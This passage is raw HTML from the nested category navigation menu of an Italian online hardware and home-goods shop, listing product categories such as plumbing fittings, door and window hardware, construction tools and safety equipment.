href="https://shop.fulviapagliughi.it/it/617-palloni">Palloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/537-mezzi-elettrici">Mezzi elettrici</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno">Arredamento da esterno</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2664"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/447-gazebo-e-ombrelloni">Gazebo e ombrelloni</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/574-piscine-e-accessori">Piscine e Accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar574"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar574"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/576-accessori-piscina">Accessori Piscina</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2250-chimico-piscine">Chimico piscine</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2669-tavoli-e-sedie">Tavoli e sedie</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2670-arredamento-professionale">Arredamento professionale</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/618-ferramenta">Ferramenta</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar618"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar618"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/619-idraulica">IDRAULICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar619"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar619"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/620-raccorderia-e-tubi">RACCORDERIA E TUBI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar620"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar620"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/621-raccordi-gas">RACCORDI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/622-raccordi-pressione">RACCORDI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/623-tubi-multistrato">TUBI MULTISTRATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2665-raccordi-gas-f">RACCORDI GAS                 F</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/624-rubinetteria-e-valvolame">RUBINETTERIA E VALVOLAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar624"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar624"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/625-filtri-fondo">FILTRI FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/626-rubinetti">RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/627-valvole-fondo">VALVOLE FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/628-valvole-ritegno">VALVOLE RITEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/629-valvole-sfera">VALVOLE SFERA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/630-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar630"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/631-chiavi-giratubo">CHIAVI GIRATUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/632-chiavi-lavabi">CHIAVI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/633-curvatubi">CURVATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/634-filiere-gas">FILIERE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/635-morse-tubista">MORSE TUBISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/636-tagliatubi">TAGLIATUBI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/637-accessori-e-varie">ACCESSORI E VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar637"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar637"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/638-cassette-wc">CASSETTE WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/639-flessibili-lavelli">FLESSIBILI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/640-doccette">DOCCETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/641-flessibili-docce">FLESSIBILI DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/642-galleggianti">GALLEGGIANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/643-gomme-lavatrici">GOMME LAVATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/644-guarnizioni-idrauliche">GUARNIZIONI IDRAULICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/645-guarnizioni-sanitari">GUARNIZIONI SANITARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/646-pasta-tubisti">PASTA TUBISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/647-parabordi-lavelli">PARABORDI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/648-canapa">CANAPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/649-lavatoi">LAVATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/650-sifoni">SIFONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/651-sturalavandini">STURALAVANDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/652-tubi-scarico-lavelli">TUBI SCARICO LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/653-filtri-acqua">FILTRI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/654-grigliette-lavelli">GRIGLIETTE LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/655-pilette">PILETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/656-rompigetto-rubinetti">ROMPIGETTO RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/657-scalda-acqua">SCALDA ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/658-tappi-lavabi">TAPPI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/659-tubi-gas">TUBI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/660-tubi-acqua-caldaie">TUBI ACQUA CALDAIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/661-vasi-espansione">VASI ESPANSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/662-termostati">TERMOSTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/663-rilevatori-gas">RILEVATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2465-reggitubi-pluviali">REGGITUBI PLUVIALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/664-pompe">POMPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar664"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/665-elettropompe">ELETTROPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/666-idropulitrici">IDROPULITRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/667-motopompe">MOTOPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/668-pompe-manuali">POMPE MANUALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1010-ferramenta-x-infissi-e-mobili">FERRAMENTA x INFISSI E MOBILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1010"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1010"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1011-accessori-avvolgibili">ACCESSORI AVVOLGIBILI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1012-cremonesi-aste">CREMONESI - ASTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1013-catenacci">CATENACCI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1014-catene-sicurezza">CATENE SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1015-cerniere">CERNIERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1016-chiudiporta-e-ricambi">CHIUDIPORTA E RICAMBI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1017-chiusure">CHIUSURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1018-cintino-tapparelle">CINTINO TAPPARELLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1019-cremonesi">CREMONESI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1020-fermapersiane">FERMAPERSIANE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1021-ghidini">GHIDINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1022-maniglie">MANIGLIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1023-passatoie">PASSATOIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1024-spagnolette">SPAGNOLETTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1025-strip-portoni">STRIP PORTONI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1026-tavellini">TAVELLINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1027-pomoli">POMOLI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1028-supporti-corrimano">SUPPORTI CORRIMANO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1029-funi-sicurezza">FUNI SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2199-accessori-serramenti-metallo">ACCESSORI SERRAMENTI METALLO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2231-cricchetti">CRICCHETTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2284-patte">PATTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2306-reggitubi-armadi">REGGITUBI ARMADI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2456-spioncini">SPIONCINI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1030-altra-ferramenta">ALTRA FERRAMENTA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1030"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1030"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1031-buche-lettere">BUCHE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1032-carrucole">CARRUCOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1033-cassette-lettere">CASSETTE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1034-cassette-portachiavi">CASSETTE PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1035-mensole">MENSOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1036-ruote-industriali">RUOTE INDUSTRIALI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1037-scaffalature">SCAFFALATURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1038-bacheche">BACHECHE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1039-numeri-civici">NUMERI CIVICI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1040-articoli-per-tendaggi">ARTICOLI PER TENDAGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1040"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1040"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1041-bris-bris-e-accessori">BRIS BRIS e ACCESSORI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1042-aghi">AGHI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2470-ganci-tende">GANCI TENDE</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1043-minuterie">MINUTERIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1043"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1043"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1044-appendipiatti">APPENDIPIATTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1045-cunei-spessoramento">CUNEI SPESSORAMENTO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1046-fermaporte">FERMAPORTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1047-fischer">FISCHER</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1048-ganci-x">GANCI X</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1049-molle">MOLLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1050-portachiavi">PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1051-tasselli">TASSELLI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/669-edilizia">EDILIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/670-utensili-ed-attrezzi">UTENSILI ED ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/671-badili-impresa">BADILI IMPRESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/672-betoniere">BETONIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/673-bocciarde">BOCCIARDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/674-borse-carpentiere">BORSE CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/675-carriole-edilizia">CARRIOLE EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/676-cazzuole-e-cazzuolini">CAZZUOLE E CAZZUOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/677-crivelli-muratori">CRIVELLI MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/678-fermarighe">FERMARIGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/679-frattoni">FRATTONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/680-ginocchiere-piastrellisti">GINOCCHIERE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/681-raschiatori-intonaco">RASCHIATORI INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/682-intonacatrici">INTONACATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/683-levachiodi-e-levicini">LEVACHIODI E LEVICINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/684-leve">LEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/685-filo-edilizia">FILO EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/686-manici-edilizia">MANICI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/687-martelli-carpentiere">MARTELLI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/688-martelli-muratore">MARTELLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/689-martelline-muratore">MARTELLINE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/690-mazze-coppia">MAZZE COPPIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/691-mazze-gemma">MAZZE GEMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/692-mazzette">MAZZETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/693-mescolatori">MESCOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/694-mestoli-muratore">MESTOLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/695-pialle-gesso">PIALLE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/696-pianelle-piastrellisti">PIANELLE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/697-picconi">PICCONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/698-picozzini-carpentiere">PICOZZINI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/699-piegaferri">PIEGAFERRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/700-piombi-muratore">PIOMBI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/701-plafoni-tampico">PLAFONI TAMPICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/702-portamartelli">PORTAMARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/703-portatenaglie">PORTATENAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/704-raschia-assi">RASCHIA ASSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/705-rigatoi">RIGATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/706-tagliapiastrelle-rotelle">TAGLIAPIASTRELLE-ROTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/707-scalpelli">SCALPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/708-segacci-edilizia">SEGACCI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/709-spaccaroccia">SPACCAROCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/710-spatole-pavimenti">SPATOLE PAVIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/711-spazzoloni-industriali">SPAZZOLONI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/712-spugne-muratore">SPUGNE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/713-squadre-muratori">SQUADRE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/714-stadie">STADIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/715-tazze-gesso">TAZZE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/716-tagliapiastrelle">TAGLIAPIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/717-tenaglie-piastrellisti">TENAGLIE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/718-torcifili">TORCIFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/719-traccialinee">TRACCIALINEE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/720-tubi-livelli">TUBI LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/721-livelli-acqua">LIVELLI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/722-livelli">LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/723-casse-macerie">CASSE MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/724-ventose-piastrelle">VENTOSE PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/725-banchi-sega">BANCHI SEGA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2225-gessetti">GESSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2226-matite-muratori">MATITE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2227-secchi-muratori">SECCHI MURATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/726-scale-e-ponteggi">SCALE E PONTEGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar726"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar726"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/727-ponteggi-accessori">PONTEGGI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/728-rampe">RAMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/729-scale-industriali">SCALE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/730-scale-multiuso-trabattelli">SCALE MULTIUSO-TRABATTELLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/731-protezione-e-antinfortunistica">PROTEZIONE E ANTINFORTUNISTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar731"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar731"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/732-cuffie-antirumore">CUFFIE ANTIRUMORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/733-elmetti-protezione">ELMETTI PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/734-guanti">GUANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/735-impermeabili">IMPERMEABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/736-maschere">MASCHERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/737-occhiali">OCCHIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/738-segnaletica">SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/739-pannelli-antiurto">PANNELLI ANTIURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/740-stivali">STIVALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/741-catene-segnaletica">CATENE SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/742-lampade-stradali">LAMPADE STRADALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/743-scarpe-antinfortunistiche">SCARPE ANTINFORTUNISTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/744-imbragature">IMBRAGATURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/745-indumenti-lavoro">INDUMENTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/746-calze-lavoro">CALZE LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/747-pronto-soccorso">PRONTO SOCCORSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/748-zoccoli">ZOCCOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1881-guanti-lavoro">GUANTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2206-occhiali-protettivi">OCCHIALI PROTETTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/749-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar749"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar749"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/750-antisosta">ANTISOSTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/751-sacchi-macerie">SACCHI MACERIE</a></li><li data-depth="3"><a 